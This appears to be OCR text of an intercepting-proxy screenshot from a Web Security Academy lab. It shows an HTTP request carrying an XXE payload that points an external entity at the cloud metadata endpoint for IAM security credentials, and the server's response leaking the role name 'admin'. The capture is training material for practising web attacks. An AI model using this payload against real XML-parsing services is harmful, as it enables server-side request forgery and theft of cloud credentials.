 Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac251fc01ec3baebc09828ed00310050.web-security-academy.net
3 Cookie: session=aaPzZ8bjiTv3Mp2ACQAJyaxMUs9B1lRx
4 Content-Length: 224
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/"> ]>
22 <stockCheck><productId>
23 &xxe;</productId><storeId>1</storeId></stockCheck>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID:
7 admin"